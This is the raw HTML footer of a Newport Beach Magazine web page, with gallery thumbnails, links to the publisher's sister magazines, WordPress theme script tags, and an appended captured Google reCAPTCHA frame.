				<a href='https://www.newportbeachmagazine.com/bespoke-beauty/young-woman-receiving-hot-stone-massage-rear-view/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mobile OC" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/top-models/p16_0071_a4_rgb-edit/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Newport Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.newportbeachindy.com" target="_blank" rel="noopener">Newport Beach Independent Newspaper</a>
<br>
<a href="http://www.newportbeachmagazine.com/" target="_blank" rel="noopener">Newport Beach Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=59429&amp;l=1" target="_blank" rel="noopener">Newport Beach Country Club Magazine</a>
<br>
<a href="https://www.coastalrealestateguide.com/" target="_blank" rel="noopener">Coastal Real Estate Guide (NB,LB, CDM)</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Laguna Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.lagunabeachindy.com/" target="_blank" rel="noopener">Laguna Beach Independent Newspaper</a>
<br>
<a href="http://lagunabeachmagazine.com/" target="_blank" rel="noopener">Laguna Beach Magazine</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=597261&amp;ver=html5" target="_blank" rel="noopener">Laguna Beach City Guide</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=595142&amp;ver=html5" target="_blank" rel="noopener">On The Menu Laguna Beach</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Luxury Hospitality Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://trendmag2.trendoffset.com/publication/?m=16814&amp;l=1" target="_blank" rel="noopener">Montage Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=60452&amp;l=1" target="_blank" rel="noopener">Monarch Beach Resort Magazine</a>
<br>
<a href="https://www.pacificcoastmagazine.com/" target="_blank" rel="noopener">Pacific Coast Magazine (SoCal)</a>
<br>
<a href="http://trendmag2.trendoffset.com/publication/?m=44176&amp;l=1" target="_blank" rel="noopener">Omni Escapes Hotel Magazine</a>

&nbsp;</div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.newportbeachmagazine.com/"><img class="td-retina-data" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" alt="Newport Beach Magazine" title=""  width="136" height="100" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright Newport Beach Magazine 2020 <br>Published by
<a href="https://www.firebrandmediainc.com/" target="_blank" rel="noopener">Firebrand Media LLC</a></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10419"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-9594" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9594"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11653"><a href="https://mediakit.newportbeachmagazine.com/download">Media Kit</a></li>
<li id="menu-item-9595" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9595"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach News</a></li>
<li id="menu-item-11655" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11655"><a href="https://newsletter.newportbeachindy.com/sign-up">Newsletter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 6976e07106493
    -->

    <script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":68719792,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.9" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.9" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.9" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/comment-reply.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5UYBeSTJJ0kxwAg_Rudwiw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769398388778');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>